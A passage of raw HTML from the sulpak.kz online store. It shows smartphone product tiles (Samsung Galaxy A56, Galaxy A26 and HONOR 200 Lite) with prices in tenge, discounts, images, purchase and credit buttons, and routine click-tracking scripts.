            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="6408"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-samsung-galaxy-a56-5g-128gb-graphite-sm-a566ezkaskz"
            data-event-value-num="631422">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631422&amp;classId=77&amp;id=6408&amp;price=214890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue"
     data-code="619581"
     data-price="144990.0"
     data-brand="HONOR"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy_honor_200_lite_8256gb_starry_blue" 
                   data-product-id="619581"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="619581"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_2_320.webp"
         loading="eager"
         title="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue"
         alt="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_xCQCAc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_xCQCAc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_xCQCAc_320.webp"
         loading="lazy"
         title="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 2 | sulpak.kz"
         alt="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_PUK3Ch_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_PUK3Ch_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_PUK3Ch_320.webp"
         loading="lazy"
         title="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 3 | sulpak.kz"
         alt="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_vsnq2E_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_vsnq2E_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_vsnq2E_320.webp"
         loading="lazy"
         title="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 4 | sulpak.kz"
         alt="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_3J7WiI_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_3J7WiI_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_3J7WiI_320.webp"
         loading="lazy"
         title="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 5 | sulpak.kz"
         alt="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_KbmeL5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_KbmeL5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5957_0_1_KbmeL5_320.webp"
         loading="lazy"
         title="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 6 | sulpak.kz"
         alt="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-3%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>10 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=5957&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=5957&amp;classId=77"
       data-product-id="77_5957" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_5957"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy_honor_200_lite_8256gb_starry_blue" 
                               data-product-id="619581"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="619581"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">149 990 ₸</div>

                                        <div class="product__label-discount">-3%</div>


                                </div>

                                    <div class="product__item-price ">

144 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-3%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=5957&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(619581, this)"
            data-name="Смартфон HONOR 200 Lite LLY-NX1 8GB RAM 256GB ROM Starry Blue 200 Lite 8/256GB Starry Blue"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="619581"
            data-price="144990.0"
            data-brand="HONOR"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="5957"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy_honor_200_lite_8256gb_starry_blue"
            data-event-value-num="619581">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=619581&amp;classId=77&amp;id=5957&amp;price=144990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray"
     data-code="631427"
     data-price="234890.0"
     data-brand="Samsung"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-samsung-galaxy-a56-5g-256gb-lightgray-sm-a566ezacskz" 
                   data-product-id="631427"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631427"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_EM1ODL_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_EM1ODL_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_EM1ODL_320.webp"
         loading="eager"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_ePZBbw_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_ePZBbw_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_ePZBbw_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 2 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_nDrM5w_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_nDrM5w_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_nDrM5w_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 3 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_6PMEur_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_6PMEur_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_6PMEur_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 4 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_n4RffG_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_n4RffG_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_n4RffG_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 5 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_yKZ6hN_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_yKZ6hN_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6413_0_1_yKZ6hN_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 6 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-6%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>15 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=6413&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=6413&amp;classId=77"
       data-product-id="77_6413" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_6413"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-samsung-galaxy-a56-5g-256gb-lightgray-sm-a566ezacskz" 
                               data-product-id="631427"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631427"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">249 890 ₸</div>

                                        <div class="product__label-discount">-6%</div>


                                </div>

                                    <div class="product__item-price ">

234 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-6%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=6413&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631427, this)"
            data-name="Смартфон Samsung Galaxy A56 5G 8/256GB Lightgray"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631427"
            data-price="234890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="6413"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-samsung-galaxy-a56-5g-256gb-lightgray-sm-a566ezacskz"
            data-event-value-num="631427">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631427&amp;classId=77&amp;id=6413&amp;price=234890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Samsung Galaxy A26 5G 6/128GB Black"
     data-code="631408"
     data-price="144890.0"
     data-brand="Samsung"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-samsung-galaxy-a26-5g-128gb-black-sm-a266bzkdskz" 
                   data-product-id="631408"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631408"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_hxsNyI_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_hxsNyI_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_hxsNyI_320.webp"
         loading="eager"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Black"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_V0vIik_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_V0vIik_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_V0vIik_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 2 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_axCp4E_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_axCp4E_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_axCp4E_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 3 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_VwqY4Q_160.webp" media="(max-width: 480px)" />
